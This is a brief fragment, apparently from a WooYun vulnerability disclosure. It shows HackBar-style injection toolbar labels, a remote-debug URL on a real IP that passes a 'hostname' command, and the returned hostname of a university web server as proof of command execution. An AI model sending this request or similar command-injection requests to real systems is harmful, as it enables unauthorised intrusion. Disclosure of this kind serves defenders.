 210.34.0.207/_web/monitor/remoteDebug.do?_p=YXM9MSZ0PTI4JnA9MSZtPU4m&tt=0.06622753707913736&command=hostname
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION
Load URL
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert rep
Post data
无权限执行系统调试指令！
指令执行结果：
webplus-template.xmu.edu.cn
www.wooyun.org